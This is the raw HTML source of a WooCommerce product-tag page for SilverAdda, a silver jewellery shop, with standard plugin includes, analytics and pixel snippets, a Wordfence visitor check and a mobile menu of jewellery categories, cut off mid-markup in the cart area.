<link rel='stylesheet' id='yith-wcbr-css' href='https://silveradda.com/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=2.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='puca-gutenberg-frontend-css' href='https://silveradda.com/wp-content/themes/puca/css/gutenberg/gutenberg-frontend.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='puca-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700,900%7CNunito:200,400,600,700,800,900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://silveradda.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='puca-woocommerce-css' href='https://silveradda.com/wp-content/themes/puca/css/skins/furniture/woocommerce.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://silveradda.com/wp-content/themes/puca/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='puca-template-css' href='https://silveradda.com/wp-content/themes/puca/css/skins/furniture/template.css?ver=1.5' type='text/css' media='all' />
<style id='puca-template-inline-css' type='text/css'>
.vc_custom_1521511096609{padding-right: 50px !important;padding-left: 50px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1521511096609{padding: 20px 50px !important;background-color: #f8f8f8;}:root {--tb-theme-color: #ff5964;--tb-theme-color-hover: #d84b55;--tb-theme-color-second: #4d6171;}:root {--tb-text-primary-font: Lato, sans-serif;--tb-text-second-font: Nunito, sans-serif;}/* Woocommerce Breadcrumbs */.site-header .logo img {max-width: 160px;}.site-header .logo img {padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}@media (max-width: 1024px) {/* Limit logo image height for tablets according to tablets header height */.logo-tablet a img {max-width: 160px;}.logo-tablet a img {padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}}@media (max-width: 768px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 107px;}.mobile-logo a img {padding-top: 3px;padding-right: 0;padding-bottom: 0;padding-left: 0;}}/* Custom CSS */@media (max-width:767px){#message-purchased {display: none !important;}}/*Fix bug v1.5.3*/@media (max-width: 767px) {.tbay-gallery-varible .woocommerce-product-gallery__image {pointer-events: none;}}
</style>
<link rel='stylesheet' id='puca-style-css' href='https://silveradda.com/wp-content/themes/puca/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://silveradda.com/wp-content/plugins/yith-woocommerce-brands-add-on/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-tbay-css' href='https://silveradda.com/wp-content/themes/puca/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://silveradda.com/wp-content/themes/puca/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://silveradda.com/wp-content/themes/puca/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://silveradda.com/wp-content/themes/puca/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/jquery.easy-autocomplete.min.js?ver=3.3.6.2" id="easy-autocomplete-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/silveradda.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/silveradda.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/silveradda.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.6.2" id="woof-husky-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/silveradda.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xc-woo-whatsapp-order-js-extra">
/* <![CDATA[ */
var xc_woo_whatsapp_order_public_params = {"nonce":"2cb7909284","ajax_url":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/xc-woo-whatsapp-order/public/js/xc-woo-whatsapp-order-public.js?ver=1768745338" id="xc-woo-whatsapp-order-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.5" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://silveradda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://silveradda.com/wp-json/wp/v2/product_tag/655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silveradda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<meta name="generator" content="Redux 4.5.7" /><meta name="p:domain_verify" content="5a0cc2eceafd5a9b1e656d59712e3550"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SG1TK4BJ8X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SG1TK4BJ8X');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: WooCommerce Conversion Tracking Codes -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//silveradda.com/?wordfence_lh=1&hid=3385B90F72347826A7099DE81F661532');
</script>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="E7gd1mUWjsO7V7qXwlw__bEkuOqtMWbOfqwBcMN2XBM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

			fbq('init', '2550405328530385', {}, {
    "agent": "woocommerce-10.0.5-3.5.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "10.0.5",
    "pluginVersion": "3.5.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			
/* fastrr css ends */

.rating{
	display:none;
}
*/
/* Top Bar */
.discount-top-bar {
    background-color: #ff4d4d;
    color: #fff;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
    line-height: 1.4;
    word-break: break-word;
}

body {
    padding-top: 0px; /* Adjust based on actual bar height */
}

/* Responsive Fixes */
@media (max-width: 600px) {
    .discount-top-bar {
        font-size: 14px;
        padding: 0px 0px;
    }
    body {
        padding-top: 50px; /* Adjust for smaller devices */
    }
}



.verified-badge {
    background-color: green;
    color: white;
    padding: 2px 10px;
    border-radius: 5px;
    margin-left: 10px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<!-- Global site tag (gtag.js) - Google Ads: AW-375509635 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-375509635"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-375509635", { "groups": "GLA", "send_page_view": false });		</script>

		 

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SilverAdda",
  "url": "https://silveradda.com",
  "logo": "https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2-1.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+91-9571031411",
    "contactType": "Customer Service",
    "areaServed": "IN",
    "availableLanguage": ["English", "Hindi"]
  },
  "email": "info@silveradda.com",
  "sameAs": [
    "https://instagram.com/silveradda/",
    "https://www.facebook.com/silveraddaofficial/",
    "https://www.youtube.com/@Silveradda"
  ]
}
</script>

	
	</head> <body class="archive tax-product_tag term-silver-foot-kada term-655 wp-theme-puca wp-child-theme-puca-child theme-puca woocommerce woocommerce-page woocommerce-no-js tbay-body-loader skin-furniture v1  ajax_cart_popup tbay-body-mobile-product-two tbay-show-cart-mobile wpb-js-composer js-comp-ver-7.8 vc_responsive mobile-hidden-footer header-mobile-center"> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8FFPVR" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	                <div class="tbay-page-loader">
					  	<div id="loader"></div>
					  	<div class="loader-section section-left"></div>
					  	<div class="loader-section section-right"></div>
					</div>
	    			  <div id="wrapper-container" class="wrapper-container v1">    

   

<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'fa fa-facebook','url':'http:\/\/facebook.com\/silveraddaofficial\/'},{'icon':'fa fa-instagram','url':'http:\/\/instagram.com\/silveradda\/'},{'icon':'fa fa-twitter','url':'http:\/\/twitter.com\/harishsoni2000'},{'icon':'fa fa-google-plus','url':'#'}]" data-enabletabs="1" data-tabone="Categories" data-taboneicon="icon-menu icons" data-tabsecond="Menu" data-tabsecondicon="icon-grid icons" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" data-enablesearch="1" data-textsearch="Search in menu..." data-searchnoresults="No results found." data-searchsplash="What are you looking for? &lt;/br&gt; Start typing to search the menu." class="tbay-mmenu hidden-lg hidden-md v1"> 
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-pages-menu-3-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="pages-menu-3"><li id="menu-item-36282" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36282"><a href="https://silveradda.com/product-category/silver-rakhi/">Silver Rakhi</a></li>
<li id="menu-item-12040" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12040"><a href="https://silveradda.com/product-category/anklet/">Anklet</a></li>
<li id="menu-item-12042" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12042"><a href="https://silveradda.com/product-category/silver-bangle-for-women/">Bangle</a></li>
<li id="menu-item-12043" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12043"><a href="https://silveradda.com/product-category/bracelet/">Bracelets</a>
<ul class="sub-menu">
	<li id="menu-item-12044" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12044"><a href="https://silveradda.com/product-category/bracelet/men-bracelet/">Mens Bracelet</a></li>
	<li id="menu-item-12095" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12095"><a href="https://silveradda.com/product-category/bracelet/women-bracelet/">Womens Bracelet</a></li>
</ul>
</li>
<li id="menu-item-12045" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12045"><a href="https://silveradda.com/product-category/chain/">Chains</a></li>
<li id="menu-item-12046" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12046"><a href="https://silveradda.com/product-category/coin/">Coin</a></li>
<li id="menu-item-12047" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12047"><a href="https://silveradda.com/product-category/earring/">Earring</a></li>
<li id="menu-item-12051" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12051"><a href="https://silveradda.com/product-category/silver-kada/">Kada</a>
<ul class="sub-menu">
	<li id="menu-item-12052" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12052"><a href="https://silveradda.com/product-category/silver-kada/kada-men/">Men&#8217;s Silver Kada</a></li>
	<li id="menu-item-12094" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12094"><a href="https://silveradda.com/product-category/silver-kada/kada-women/">Women Kada</a></li>
</ul>
</li>
<li id="menu-item-12053" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12053"><a href="https://silveradda.com/product-category/leg-kada/">Leg kada</a></li>
<li id="menu-item-36529" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36529"><a href="https://silveradda.com/product-category/silver-mangalsutra/">Mangalsutra</a></li>
<li id="menu-item-12054" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12054"><a href="https://silveradda.com/product-category/necklace/">Necklace</a></li>
<li id="menu-item-12066" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12066"><a href="https://silveradda.com/product-category/pendant/">Pendant</a></li>
<li id="menu-item-12067" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12067"><a href="https://silveradda.com/product-category/pooja-item/">Gift Item</a></li>
<li id="menu-item-12068" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12068"><a href="https://silveradda.com/product-category/rakhdi/">Rakhdi</a></li>
<li id="menu-item-12069" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12069"><a href="https://silveradda.com/product-category/ring/">Ring</a>
<ul class="sub-menu">
	<li id="menu-item-12070" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12070"><a href="https://silveradda.com/product-category/ring/ring-men/">Men</a></li>
	<li id="menu-item-12092" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12092"><a href="https://silveradda.com/product-category/ring/ring-women/">Women Rings</a></li>
</ul>
</li>
<li id="menu-item-12072" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12072"><a href="https://silveradda.com/product-category/utensils/">Utensils</a></li>
<li id="menu-item-12090" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12090"><a href="https://silveradda.com/product-category/watch/">Watch</a>
<ul class="sub-menu">
	<li id="menu-item-12089" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12089"><a href="https://silveradda.com/product-category/watch/watch-men/">Men</a></li>
	<li id="menu-item-12091" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12091"><a href="https://silveradda.com/product-category/watch/watch-women/">Women Watch</a></li>
</ul>
</li>
</ul></div><div id="mobile-menu-second-mmenu" class="menu-mobile-main-menu-container"><ul id="main-mobile-second-mmenu-wrapper" class="menu" data-id="mobile-main-menu"><li id="menu-item-27533" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-27533"><a href="https://silveradda.com/">Home</a></li>
<li id="menu-item-27570" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27570"><a href="https://silveradda.com/shop/">Shop</a></li>
<li id="menu-item-32637" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-32637"><a href="https://silveradda.com/blogs/">Blogs</a></li>
<li id="menu-item-27534" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27534"><a href="https://silveradda.com/about-us/">About Us</a></li>
<li id="menu-item-27535" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27535"><a href="https://silveradda.com/contact-us/">Contact Us</a></li>
<li id="menu-item-27536" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27536"><a href="https://silveradda.com/frequently-asked-questions/">Frequently asked questions</a></li>
</ul></div>        </nav>


    </div>
</div>

 <div class="topbar-device-mobile visible-xxs clearfix">
		
	<div class="topbar-post">
		<div class="active-mobile">
			<a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger"><i class="icon-menu icons"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="icon-close icons"></i></a>		</div> 

		<div class="topbar-title">
						Product tagged &quot;silver foot kada"		</div>

		<div class="search-device-mobile visible-xxs">
            <span class="show-search"><i class="icon-magnifier icons"></i></span>
            	   
	<div class="search-mobile-close" data-id="#search-mobile-close-pSTHR" id="search-mobile-close-pSTHR"></div>

	<div class="tbay-search-form tbay-search-ajax">
		<form action="https://silveradda.com/" method="get" id="form-search-pSTHR" data-appendto=".result-search-pSTHR">
			<div class="form-group">
				<div class="input-group">
					  	<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm"><i class="icon-magnifier"></i></button>
						</div>  
				  		<input type="text" placeholder="I&rsquo;m searching for..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" data-style="style1" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result result-search-pSTHR"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

        </div>

		</div>
	
</div>
 

        <div class="footer-device-mobile visible-xxs clearfix">
        <div class="device-home  ">
            <a href="https://silveradda.com/" >
                <i class="icon-home icons"></i>
                Home            </a>   
        </div>
        		
		            <div class="device-cart ">
                <a class="mobile-view-cart" href="https://silveradda.com/cart/" >
					<i class="icon-bag icons"></i>
                    <span class="count mini-cart-items cart-mobile">0</span>
                    Cart                </a>   
            </div>
        
                <div class="device-account ">
            <a href="https://silveradda.com/my-account/" title="Login">
                <i class="icon-user icons"></i>
                Account            </a>
        </div>
        
    </div>

     <div class="topbar-mobile  hidden-lg hidden-md  hidden-xxs clearfix">
	<div class="logo-mobile-theme logo-tablet col-xs-6 text-left">
                            <a href="https://silveradda.com/"> 
                <img src="https://silveradda.com/wp-content/uploads/2019/10/silveradda-copy.png" alt="Silveradda">
            </a>
        	</div>
     <div class="topbar-mobile-right col-xs-6 text-right">
        <div class="active-mobile">

            <a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger"><i class="icon-menu icons"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="icon-close icons"></i></a>
        </div>


        <div class="topbar-inner text-left">
            <div class="search-popup search-device-mobile">
                <span class="show-search"><i class="icon-magnifier icons"></i></span>
                	   
	<div class="search-mobile-close" data-id="#search-mobile-close-F11v2" id="search-mobile-close-F11v2"></div>

	<div class="tbay-search-form tbay-search-ajax">
		<form action="https://silveradda.com/" method="get" id="form-search-F11v2" data-appendto=".result-search-F11v2">
			<div class="form-group">
				<div class="input-group">
					  	<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm"><i class="icon-magnifier"></i></button>
						</div>  
				  		<input type="text" placeholder="I&rsquo;m searching for..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" data-style="style1" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result result-search-F11v2"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

            </div>
            
            <div class="setting-popup">

                <div class="dropdown">
                    <button class="account-button btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><i class="icon-user icons"></i></button>
                    <div class="account-menu">
                                                    <div class="menu-nav-account-container"><ul id="menu-nav-account" class="menu-topbar"><li id="menu-item-27391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27391"><a href="https://silveradda.com/my-account/">My Account</a></li>
<li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27390"><a href="https://silveradda.com/checkout/">Checkout</a></li>
</ul></div>                                            </div>
                </div>

            </div>

                            <div class="tbay-topcart">
                    <div id="cart-23iOn" class="cart-dropdown dropdown version-1">
                        <a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
                            
                            <span class="text-skin cart-icon">
                                <i class="icon-bag icons"></i>
